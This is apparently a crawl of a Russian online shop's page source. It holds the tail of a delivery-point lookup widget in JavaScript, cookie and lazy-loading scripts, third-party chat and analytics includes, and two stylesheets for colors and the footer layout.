доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2025-12-26 15:37:24INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1766735747" ></script>
<script src="/my/s3/js/site/defender.min.js?1766735747" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/images/__csspatch/4/patch.css
body_size: 2187
content:
html .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-btn { background-image: linear-gradient(rgb(102, 210, 220), rgb(102, 210, 220)); }
html .shop2-product-amount button { background-color: rgb(0, 168, 198); }
html .shop2-product-amount button { color: rgb(255, 255, 255); }
html table.shop2-product-params th { color: rgb(0, 0, 0); }
html .shop2-product-btn { background-color: rgb(80, 227, 194); }
html .shop2-product-btn:hover { background-color: rgb(46, 40, 204); }
html .shop2-filter .result { color: rgb(0, 0, 0); }
html .shop2-sorting-panel { background-color: rgb(30, 75, 233); }
html .shop2-sorting-panel { color: rgb(255, 255, 255); }
html .shop2-pricelist .even { background-color: rgb(255, 255, 255); }
html .shop2-product .form-add .product-price .price-current { color: rgb(239, 15, 42); }
html .shop2-product .form-add .product-price .price-old { color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old span { color: rgb(0, 0, 0); }
html .shop2-product-tabs li { background-color: rgb(74, 144, 226); }
html .shop2-product-tabs li a { color: rgb(0, 0, 0); }
html .shop2-product-desc { border-top-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-right-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-bottom-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-left-color: rgb(155, 155, 155); }
html .shop2-coupon { background-color: rgb(255, 255, 255); }
html .shop2-coupon .coupon-field input[type="text"] { color: rgb(255, 255, 255); }
html .shop2-cart-registration form.form-registration .registration-field input[type="text"] { color: rgb(0, 0, 0); }
html table.shop2-table-order tr:first-child th { background-color: rgb(255, 255, 255); }
html .shop2-input { background-color: rgb(255, 255, 255); }
html .shop2-textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-textarea { border-left-color: rgb(0, 0, 0); }
html .table1 { border-top-color: rgb(0, 0, 0); }
html .table1 { border-right-color: rgb(0, 0, 0); }
html .table1 { border-bottom-color: rgb(0, 0, 0); }
html .table1 { border-left-color: rgb(0, 0, 0); }
html .table1 td { border-top-color: rgb(0, 0, 0); }
html .table1 td { border-right-color: rgb(0, 0, 0); }
html .table1 td { border-bottom-color: rgb(0, 0, 0); }
html .table1 td { border-left-color: rgb(0, 0, 0); }
html a.shop2-btn.shop2-btn-back { background-color: rgb(0, 168, 198); }
html button { background-color: rgb(233, 68, 68); }
html input[type="submit"] { background-color: rgb(13, 105, 214); }
html .product-compare { color: rgb(74, 144, 226); }
html label.range { color: rgb(0, 0, 0); }
html .product-item-in a { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item { background-color: rgb(72, 174, 203); }
html .product-list-thumbs .shop2-product-item .product-bot-wrap { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-bot { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-name a { color: rgb(13, 105, 214); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .th { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .td { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-price .price-current { color: rgb(243, 22, 22); }
html .product-list-thumbs .price-old { color: rgb(0, 0, 0); }
html .product-price { color: rgb(208, 2, 27); }
html .shop2-product-item::after { background-image: url("./f968281e4de27f19ff48e12b489be383.jpeg"); }
html .shop2-product-actions dt span.icon-action::after { color: rgb(233, 27, 20); }
html .shop2-pricelist .shop2-product-item { background-color: rgb(116, 216, 230); }
html .shop2-pricelist .shop2-product-options .th { color: rgb(22, 19, 18); }
html .shop2-product-btn span::after { background-color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old strong { color: rgb(155, 155, 155); }
html .shop2-product .amount-title { color: rgb(0, 0, 0); }
html .shop2-product .shop2-product-options .th { color: rgb(0, 0, 0); }
html .shop2-product-tabs li.r-tabs-state-active { background-color: rgb(80, 227, 194)!important; }
html .shop2-product-tabs li.r-tabs-state-active a { color: rgb(0, 0, 0); }
html .shop2-product-desc { color: rgb(0, 0, 0); }
html .text-right .shop2-btn { color: rgb(255, 255, 255); }
html .text-center .shop2-btn { color: rgb(22, 19, 18); }
html .shop2-filter .shop2-btn { color: rgb(102, 210, 220); }
html table.shop2-product-params td { color: rgb(0, 0, 0); }
html .shop2-main-before { color: rgb(22, 19, 18); }
html .shop2-cart-table .d-tr.title { background-color: rgb(0, 168, 198); }
html .shop2-cart-table .d-th { background-color: rgb(0, 168, 198); }
html .shop2-cart-total { color: rgb(0, 0, 0); }
html .cart-total-price span { color: rgb(22, 19, 18); }
html .table-registration .cell-l .shop2-btn { color: rgb(255, 255, 255); }
html .shop2-filter { color: rgb(0, 0, 0); }
html .shop2-filter .filter-title { background-color: rgb(30, 75, 233); }
html .shop2-filter .advanced-search-icon .advanced-search-colum { background-color: rgb(255, 255, 255); }
html .shop2-filter .advanced-search-icon .advanced-search-colum::before { background-color: rgb(255, 255, 255); }
html .shop2-filter .shop2-filter-body { background-color: rgb(192, 221, 240); }
html .shop2-filter a.param-val { color: rgb(0, 0, 0); }
html .shop2-filter .result span { color: rgb(239, 15, 42); }
html .shop2-sorting-panel .sorting .sort-param { color: rgb(0, 0, 0); }
html .sorting-input-wrap.opened .sorting-input { border-top-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-right-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-bottom-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-left-color: rgb(255, 255, 255); }
html .sorting-input-body { border-right-color: rgb(0, 0, 0); }
html .sorting-input-body { border-bottom-color: rgb(0, 0, 0); }
html .sorting-input-body { border-left-color: rgb(0, 0, 0); }
html .sorting-input-body { background-color: rgb(116, 185, 230); }
html .shop2-order-options textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-left-color: rgb(0, 0, 0); }
html body { background-color: rgb(225, 227, 228); }
html h1 { color: rgb(0, 0, 0); }
html h2 { color: rgb(0, 0, 0); }
html h4 { color: rgb(22, 26, 182); }
html a { color: rgb(0, 0, 0); }
html input[type="text"] { color: rgb(0, 0, 0); }
html textarea { color: rgb(0, 0, 0); }
html .jq-selectbox { color: rgb(239, 15, 42); }
html .jq-selectbox__select-text { border-top-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-bottom-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-bottom-color: rgb(22, 19, 18); }
html .jq-selectbox__dropdown { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown ul li:hover { background-color: rgb(248, 231, 28); }
html .jq-radio { border-top-color: rgb(116, 216, 230); }
html .jq-radio { border-right-color: rgb(116, 216, 230); }
html .jq-radio { border-bottom-color: rgb(116, 216, 230); }
html .jq-radio { border-left-color: rgb(116, 216, 230); }
html .jq-radio .jq-radio__div { background-color: rgb(0, 168, 198); }
html .text-right .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-filter .shop2-btn { background-color: rgb(13, 105, 214); }
html .shop2-coupon .coupon-btn { background-color: rgb(30, 75, 233); }
html .table-registration .cell-l .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn:hover { background-color: rgb(30, 75, 233); }
html .text-center .shop2-btn:active { background-color: rgb(193, 142, 124); }
html .site-path { color: rgb(22, 19, 18); }
html .site-path a { color: rgb(22, 19, 18); }
html .site-sidebar.left { border-right-color: rgb(0, 0, 0); }
html .folders-shared-wrapper { border-bottom-color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left li { box-shadow: rgb(0, 0, 0) 0px -1px 0px; }
html .folders-shared-wrapper .folders-shared-left li.opened li.opened a { color: rgb(22, 19, 18)!important; }
html .folders-shared-wrapper .folders-shared-left li:hover { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li.opened a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li li:hover { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left li li.opened { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left span a { color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left ul { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { color: rgb(116, 216, 230)!important; }
html .folders-shared-wrapper .folders-shared-left ul a { color: rgb(0, 0, 0)!important; }
html .block-title-cart:hover { color: rgb(30, 75, 233); }
html .block-body-dropdown { background-color: rgb(116, 193, 230); }
html .close-dropdown { background-image: url("./324f6eef2ec5597f26e230bb8df0aa0d.svg"); }
html .empty-cart { color: rgb(0, 0, 0); }
html a.remove-all-cart-poruduct { color: rgb(255, 255, 255); }
html a.remove-all-cart-poruduct { background-color: rgb(0, 168, 198); }
html .table_1 { background-color: rgb(255, 255, 255); }
html .menu-top-wrapper { background-color: rgb(106, 223, 238); }
html .menu-top a { color: rgb(22, 19, 18); }
html .menu-top a { border-right-color: rgb(0, 0, 0); }
html .menu-top a:hover { color: rgb(30, 75, 233); }
html .menu-top a:hover { box-shadow: rgb(227, 227, 227) 0px 3px 0px inset; }
html .phone-top-wrapper { background-color: rgb(0, 168, 198); }
html .slider { color: rgb(5, 23, 255); }
html .slider .slide-descriptor-link { color: rgb(0, 0, 0); }
html .main-blocks-wrapper { color: rgb(22, 19, 18); }
html .site-main__inner { color: rgb(208, 2, 27); }
@media handheld, only screen and (max-width: 1024px) { html .is_mobile .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 940px) { html .folders-menu-mobile { background-color: rgb(0, 0, 0); } }
html .menu-top li { border-top-color: rgb(0, 0, 0); }
@media handheld, only screen and (max-width: 750px) { html .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { background-color: rgb(116, 216, 230); } }
@media handheld, only screen and (max-width: 340px) { html .is_mobile .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
@media handheld, only screen and (max-width: 340px) { html .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
html .colbll.colbll1 { color: rgb(0, 0, 0); }
html .localtext { color: rgb(0, 0, 0); }
html .pagemenu__text { color: rgb(4, 47, 99); }
html .pagemenu__price { color: rgb(239, 15, 42); }


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/css/site_addons12.scss.css
body_size: 5695
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,latin-ext");
::-moz-selection {
  /* Code for Firefox */
  color: #fff;
  background: #008be1;
}
::selection {
  color: #fff;
  background: #008be1;
}
@font-face {
  font-family: "webflow-icons";
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"], [class*=" w-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "webflow-icons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#sandbox_theme_panel_750701 {
  width: 200px !important;
  top: 50% !important;
  right: 0 !important;
  left: inherit !important;
  width: 200px !important;
  font-size: 12px !important;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col-3 {
  width: 25%;
}
.w-row:before, .w-row:after {
  content: "" !important;
  display: table !important;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-row:after {
  clear: both;
}
.site-footer-new {
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 100px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  padding: 0 0 45px 222px;
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  font-family: Roboto;
}
.site-footer-new * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.advantages {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 1px 0 0 #fff;
}
.advantages__inner {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.advantage__item-wrap {
  min-height: 60px;
  padding: 0px 30px 0px 0px;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.advantage__item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 60px;
  padding: 8px 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff !important;
  text-decoration: none;
}
.advantages__button {
  display: block;
  width: 120px;
  height: 40px;
  min-width: auto;
  background-color: #a53a3a;
  background-image: none;
  background-size: auto;
  background-repeat: repeat;
  background-attachment: scroll;
  -webkit-transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
  transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
}
.advantages__button:hover {
  width: 140px;
  min-width: auto;
  padding-right: 0px;
  background-image: url("../recall.svg");
  background-position: 100% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.footer {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
}
.div-block-14 {
  background-color: #419fd9;
}
.footer__inner {
  display: block;
  min-height: 100px;
  margin-right: auto;
  margin-left: auto;
}
.advantages__img {
  width: 36px;
  height: 36px;
  margin: 0 10px 0 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
}
.advantage__text {
  font-size: 16px;
  font-weight: 500;
  width: calc(100% - 36px - 10px);
}
.footer__bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer__top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer__site-copy {
  display: block;
  min-width: 280px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.footer__counters {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  text-align: left;
}
.footer__copyright {
  min-height: 30px;
  min-width: 280px;
  color: #fff;
  text-align: right;
}
.footer__copyright span {
  font-size: 15px !important;
}
.footer__copyright a {
  color: #fff;
  text-decoration: none;
}
.footer__copyright a:hover {
  text-decoration: underline;
}
.footer__left {
  width: 25%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__right {
  width: 40%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__nav-link {
  display: block;
  text-decoration: none;
}
.menu-bottom__link-text {
  display: inline;
  padding-bottom: 2px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 260ms ease;
  transition: all 260ms ease;
  color: #fff;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: none;
}
.menu-bottom__link-text:hover {
  border-bottom-color: rgba(255, 255, 255, 0.6);
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.menu-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0px 10px 20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-bottom__link {
  display: inline-block;
  text-decoration: none;
  color: #fff !important;
}
.menu-bottom__item {
  width: 50%;
  padding-top: 8px;
  padding-right: 10px;
  padding-bottom: 8px;
}
.footer__sitename {
  margin-bottom: 8px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
}
.site-header a img, .site-footer a img {
  border: none;
}
.social-block {
  padding: 15px 0 0 0;
}
.social-block__body {
  font-size: 0;
  margin: 0 0 0 -4px;
}
.social-block__body a {
  width: 34px;
  height: 34px;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
  font-size: 0;
  line-height: 0;
  text-decoration: none;
}
.gr-payment {
  padding: 20px 0 0;
}
.gr-payment__title {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 8px;
}
.gr-payment__box {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 -3px -6px;
}
.gr-payment__box a {
  max-width: 62px;
  min-width: 62px;
  height: 36px;
  margin: 0 3px 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  background: #fff;
}
.gr-payment__box a img {
  max-width: 100%;
  height: auto;
}
.footer-contacts {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 35%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.footer-contacts {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.phone {
  color: #393939;
  font-size: 20px;
  line-height: 120%;
  font-weight: 700;
  text-decoration: none;
}
.footer-contacts__phone {
  margin-bottom: 15px;
  padding-left: 50px;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20opacity%3D%220.9%22%20d%3D%22M10.0164%2011C9.60357%2022.9763%2017.0256%2030.7431%2030%2029.9436%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M30%2027L29.7599%2023.7573C29.6825%2022.7129%2028.8126%2021.905%2027.7653%2021.905H24.9366C22.912%2021.8927%2022.7545%2023.4829%2022.7545%2024.3914C19.087%2024.3914%2015.6622%2021.2717%2015.6622%2017.6643C16.53%2017.6643%2018.2626%2017.2073%2018.2466%2015.473V13.254C18.2466%2012.2085%2017.4414%2011.3395%2016.399%2011.2598L13%2011%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
.phone.bottom {
  color: #fff !important;
}
.footer-contacts__phone a {
  color: inherit;
  text-decoration: none;
}
.footer-contacts__address {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
